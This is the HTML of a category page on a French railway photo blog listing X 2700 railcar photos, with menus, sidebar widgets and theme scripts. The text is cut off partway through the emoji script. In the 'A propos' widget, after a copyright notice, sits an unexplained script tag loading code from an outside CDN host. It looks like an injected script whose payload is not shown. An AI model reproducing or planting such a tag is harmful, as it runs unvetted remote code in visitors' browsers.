		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.thierry-m.fr/category/automoteurs/x-73900/">X 73900</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://www.thierry-m.fr/category/automoteurs/x-76500/">X 76500</a></li>
	</ul>
</li>
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-257"><a href="#">Voie normale (hors service)</a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://www.thierry-m.fr/category/automoteurs/billard/">Billard</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.thierry-m.fr/category/automoteurs/tar/">TAR</a></li>
		<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://www.thierry-m.fr/category/automoteurs/x-1500/">X 1500</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://www.thierry-m.fr/category/automoteurs/x-2100/">X 2100</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.thierry-m.fr/category/automoteurs/x-2200/">X 2200</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.thierry-m.fr/category/automoteurs/x-2400/">X 2400</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-271"><a href="https://www.thierry-m.fr/category/automoteurs/x-2700/" aria-current="page">X 2700</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://www.thierry-m.fr/category/automoteurs/x-2800/">X 2800</a></li>
		<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://www.thierry-m.fr/category/automoteurs/x-3500/">X 3500</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.thierry-m.fr/category/automoteurs/x-3600/">X 3600</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.thierry-m.fr/category/automoteurs/x-3800/">X 3800</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.thierry-m.fr/category/automoteurs/x-4200/">X 4200</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627"><a href="https://www.thierry-m.fr/category/automoteurs/x-5800/">X 5800</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.thierry-m.fr/category/automoteurs/x-23100/">X 23100</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.thierry-m.fr/category/automoteurs/x-52000/">X 52000</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.thierry-m.fr/category/automoteurs/x-52100/">X 52100</a></li>
	</ul>
</li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-254"><a href="#">Voie métrique</a>
	<ul class="sub-menu">
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.thierry-m.fr/category/automoteurs/amg-amp-800/">AMG/AMP 800</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.thierry-m.fr/category/automoteurs/x-210/">X 210</a></li>
	</ul>
</li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Caravelles</a>
	<ul class="sub-menu">
		<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://www.thierry-m.fr/category/automoteurs/x-4300/">X 4300</a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.thierry-m.fr/category/automoteurs/x-4500/">X 4500</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.thierry-m.fr/category/automoteurs/x-4630/">X 4630</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.thierry-m.fr/category/automoteurs/x-4750/">X 4750</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.thierry-m.fr/category/automoteurs/x-4900/">X 4900</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://www.thierry-m.fr/category/automoteurs/xp-94750/">XP 94750</a></li>
	</ul>
</li>
	<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="#">Turbine à gaz</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://www.thierry-m.fr/category/automoteurs/etg/">ETG</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.thierry-m.fr/category/automoteurs/rtg/">RTG</a></li>
	</ul>
</li>
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664"><a href="https://www.thierry-m.fr/category/automoteurs/axis/">Axis</a></li>
		<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://www.thierry-m.fr/category/automoteurs/tgs/">TGS</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.thierry-m.fr/category/automoteurs/x-2051/">X 2051</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://www.thierry-m.fr/category/tgv/">TGV</a>
<ul class="sub-menu">
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://www.thierry-m.fr/category/tgv/tgv-001-prototype/">TGV 001 (prototype)</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.thierry-m.fr/category/tgv/tgv-atlantique/">TGV Atlantique</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://www.thierry-m.fr/category/tgv/tgv-duplex/">TGV Duplex</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://www.thierry-m.fr/category/tgv/tgv-euroduplex/">TGV Euroduplex</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.thierry-m.fr/category/tgv/tgv-iris-320/">TGV Iris 320</a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://www.thierry-m.fr/category/tgv/tgv-pba/">TGV PBA</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.thierry-m.fr/category/tgv/tgv-pbka/">TGV PBKA</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.thierry-m.fr/category/tgv/tgv-pos/">TGV POS</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.thierry-m.fr/category/tgv/tgv-postal/">TGV Postal</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.thierry-m.fr/category/tgv/tgv-reseau/">TGV Réseau</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.thierry-m.fr/category/tgv/tgv-sud-est/">TGV Sud-Est</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033"><a href="https://www.thierry-m.fr/category/tgv/tgv-tmst/">TGV TMST</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://www.thierry-m.fr/category/tgv/velaro-e320/">Velaro e320</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://www.thierry-m.fr/category/diverses/">Diverses</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://www.thierry-m.fr/category/bus-car/">Bus &amp; Car</a>
	<ul class="sub-menu">
		<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2464"><a href="#">Bolloré</a>
		<ul class="sub-menu">
			<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://www.thierry-m.fr/category/bus-car/bluebus-22/">Bluebus 22</a></li>
		</ul>
</li>
		<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2463"><a href="#">Irizar</a>
		<ul class="sub-menu">
			<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://www.thierry-m.fr/category/bus-car/irizar-ie-tram-18m/">IE Tram 18m</a></li>
		</ul>
</li>
		<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2461"><a href="#">Iveco (Irisbus)</a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3560"><a href="https://www.thierry-m.fr/category/bus-car/citelis-18/">Citélis 18</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3587"><a href="https://www.thierry-m.fr/category/bus-car/crossway/">Crossway</a></li>
			<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.thierry-m.fr/category/bus-car/crossway-pop/">Crossway Pop</a></li>
		</ul>
</li>
		<li id="menu-item-4565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4565"><a href="#">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-4566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4566"><a href="https://www.thierry-m.fr/category/bus-car/lions-city-g-a23/">Lion&rsquo;s City G A23</a></li>
		</ul>
</li>
		<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Mercedes-Benz</a>
		<ul class="sub-menu">
			<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://www.thierry-m.fr/category/bus-car/citaro/">Citaro</a></li>
			<li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2426"><a href="https://www.thierry-m.fr/category/bus-car/citaro-facelift-bhns/">Citaro Facelift BHNS</a></li>
			<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.thierry-m.fr/category/bus-car/citaro-c2-bhns/">Citaro C2 BHNS</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3583"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g/">Citaro G</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2429"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-facelift-bhns/">Citaro G Facelift BHNS</a></li>
			<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-c2-bhns/">Citaro G C2 BHNS</a></li>
			<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://www.thierry-m.fr/category/bus-car/intouro/">Intouro</a></li>
		</ul>
</li>
		<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2462"><a href="#">Scania</a>
		<ul class="sub-menu">
			<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://www.thierry-m.fr/category/bus-car/omnicity-s/">OmniCity S</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5265"><a href="https://www.thierry-m.fr/category/diverses/les-gares-hier-ou-aujourdhui/">Les gares (hier ou aujourd&rsquo;hui)</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://www.thierry-m.fr/category/diverses/animaux/">Animaux</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://www.thierry-m.fr/category/diverses/aviation/">Aviation</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.thierry-m.fr/category/diverses/cpa/">CPA</a></li>
	<li id="menu-item-5145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5145"><a href="https://www.thierry-m.fr/category/diverses/cpa-colorisee/">CPA (colorisée)</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.thierry-m.fr/category/diverses/chats/">Chats</a>
	<ul class="sub-menu">
		<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://www.thierry-m.fr/category/diverses/chats/douchka/">Douchka</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://www.thierry-m.fr/category/diverses/chats/gini/">Gini</a></li>
	</ul>
</li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.thierry-m.fr/category/diverses/fleurs/">Fleurs &amp; arbres</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.thierry-m.fr/category/diverses/metro/">Métro</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.thierry-m.fr/category/diverses/infrastructure/">Infrastructure SNCF</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.thierry-m.fr/category/diverses/personnalites/">Personnalités</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5051"><a href="https://www.thierry-m.fr/category/diverses/pologne/">Pologne</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.thierry-m.fr/category/diverses/preservation/">Préservation</a></li>
	<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://www.thierry-m.fr/category/diverses/prototypes/">Prototypes</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.thierry-m.fr/category/diverses/volatile/">Volatiles</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-756"><a href="https://www.thierry-m.fr/category/diverses/villes/">Villes</a>
	<ul class="sub-menu">
		<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://www.thierry-m.fr/category/diverses/villes/amiens/">Amiens</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3554"><a href="https://www.thierry-m.fr/category/diverses/villes/boves/">Boves</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2490"><a href="https://www.thierry-m.fr/category/diverses/villes/camon/">Camon</a></li>
		<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://www.thierry-m.fr/category/diverses/villes/glisy/">Glisy</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.thierry-m.fr/category/diverses/villes/paris/">Paris</a></li>
		<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://www.thierry-m.fr/category/diverses/villes/salouel/">Salouël</a></li>
	</ul>
</li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://www.thierry-m.fr/category/diverses/voitures/">Voitures</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><a href="https://www.thierry-m.fr/category/diverses/zoo-amiens/">Zoo Amiens</a></li>
</ul>
</li>
</ul></div></nav>


<div class='elegantwp-top-social-icons'>
                <a href="https://bsky.app/profile/thierry80.bsky.social" target="_blank" class="elegantwp-social-icon-twitter" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>                <a href="https://www.facebook.com/thierrymartel.eff" target="_blank" class="elegantwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>                            <a href="https://www.instagram.com/thierrym80330/" target="_blank" class="elegantwp-social-icon-instagram" title="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>                <a href="https://www.flickr.com/photos/depotdelongueau/" target="_blank" class="elegantwp-social-icon-flickr" title="Flickr"><i class="fa fa-flickr" aria-hidden="true"></i></a>                <a href="https://www.youtube.com/channel/UCEZE3IL4WLXwEyCYZOmZt4Q/videos" target="_blank" class="elegantwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a>                                                                                                <a href="mailto:info@passiondutrain.fr" class="elegantwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i></a>        <a href="#" title="Search" class="elegantwp-social-search-icon"><i class="fa fa-search"></i></a>
</div>


<div class='elegantwp-social-search-box'>

<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div>

</div>
</div>





<div class="elegantwp-container clearfix" id="elegantwp-wrapper">
<div class="elegantwp-content-wrapper clearfix" id="elegantwp-content-wrapper">
<div class="elegantwp-main-wrapper clearfix" id="elegantwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="elegantwp-main-wrapper-inside clearfix">


<div class="elegantwp-featured-posts-area elegantwp-featured-posts-area-top clearfix">



</div>


<div class="elegantwp-posts-wrapper" id="elegantwp-posts-wrapper">

<div class="elegantwp-posts">

<header class="page-header">
<h1 class="page-title">Catégorie : <span>X 2700</span></h1></header>

<div class="elegantwp-posts-content">


    <div class="elegantwp-posts-container">
        
        
<div id="post-1521" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/rgp-v4-besancon-25/" title="Permanent Link to RGP V4, Besançon (25)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/RGP-V4-Besancon-25-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/02/rgp-v4-besancon-25/" rel="bookmark">RGP V4, Besançon (25)</a></h3>
            </div>

</div>
    
        
<div id="post-1416" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/x-2709-estivareilles-42/" title="Permanent Link to X 2709, Estivareilles (42)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/X-2709-Estivareilles-42-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/02/x-2709-estivareilles-42/" rel="bookmark">X 2709, Estivareilles (42)</a></h3>
            </div>

</div>
        </div>
    <div class="clear"></div>

        <nav class="navigation posts-navigation clearfix" role="navigation">
            </nav><!-- .navigation -->
    

</div>
</div>

</div><!--/#elegantwp-posts-wrapper -->


<div class='elegantwp-featured-posts-area elegantwp-featured-posts-area-bottom clearfix'>



</div>


</div>
</div>
</div><!-- /#elegantwp-main-wrapper -->




<div class="elegantwp-sidebar-one-wrapper elegantwp-sidebar-widget-areas clearfix" id="elegantwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="elegantwp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="elegantwp-side-widget widget widget_search"><h2 class="elegantwp-widget-title"><span>Recherche sur le site</span></h2>
<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div><div id="text-4" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>A propos</span></h2>			<div class="textwidget"><p><strong>Sauf mention contraire, les photos sont la propriété exclusive de leur auteur et sont de ce fait pas libres de droit.</strong></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
</div>
		</div><div id="text-5" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>LONGUEAU (80330)</span></h2>			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/longueau-hier/">Longueau hier<em><span style="font-size: 10pt;"> (avant 1990)</span></em></a><br />
• <a href="/category/longueau/longueau-aujourdhui/">Longueau de nos jours</a><br />
• <a href="/category/longueau/dans-le-depot-sncf-longueau/">Dans le dépôt SNCF</a> <span style="font-size: 10pt;"><em>(depuis 1883)</em></span><br />
• <a href="/category/longueau/train-de-passage/">Passage de trains</a><span style="font-size: 10pt;"><em> (gare, en circulation)</em></span><br />
• <a href="/category/longueau/bapteme/">Les baptêmes</a><br />
• <a href="/category/longueau/les-animaux/">Les animaux, insectes, oiseaux&#8230;</a>f</span><br />
<span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/transports/">Les transports</a><em><span style="font-size: 10pt;"> (bus, voitures, avions, hélicos)</span></em></span></p>
</div>
		</div><div id="nav_menu-4" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Reportages</span></h2><nav class="menu-reportages-container" aria-label="Reportages"><ul id="menu-reportages" class="menu"><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.thierry-m.fr/channel-1/">Vidéo : Canal 1 – TGV</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://www.thierry-m.fr/fete-rail-2013-2016-2019-294-photos/">Fête rail 2013, 2016, 2019 (294 photos)</a></li>
</ul></nav></div><div id="nav_menu-2" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Aiguillages vers…</span></h2><nav class="menu-aiguillages-vers-container" aria-label="Aiguillages vers…"><ul id="menu-aiguillages-vers" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="http://www.espacetrain.com/">Espace train</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://lapassiondutrain.blogspot.com/">Passion du train Hazebrouck</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leblogdejobiwan.blogspot.com/">Le blog de Jobiwan</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="http://letraindalain.free.fr/">Le train d&rsquo;Alain</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://www.trainsso.fr/">Les trains du Sud-Ouest</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5494"><a href="https://www.patrimoine-ferroviaire.fr/">Patrimoine Ferroviaire Français</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://photostrainsbourgogne.jimdofree.com/dernier-reportage/">Photos trains Bourgogne</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="http://rail4402.fr/">Rail4402.fr</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://trainconsultant.com/">Train Consultant Clive Lamming</a></li>
</ul></nav></div>
</div>
</div>
</div><!-- /#elegantwp-sidebar-one-wrapper-->





</div><!--/#elegantwp-content-wrapper -->
</div><!--/#elegantwp-wrapper -->




<div class='clearfix' id='elegantwp-footer'>
<div class='elegantwp-foot-wrap elegantwp-container'>
  <p class='elegantwp-copyright'>Copyright &copy; 2026 Thierry Martel</p>
</div>
</div><!--/#elegantwp-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegantwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.marquee.min.js" id="marquee-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="elegantwp-customjs-js-extra">
/* <![CDATA[ */
var elegantwp_ajax_object = {"ajaxurl":"https://www.thierry-m.fr/wp-admin/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":""};
//# sourceURL=elegantwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js" id="elegantwp-customjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thierry-m.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 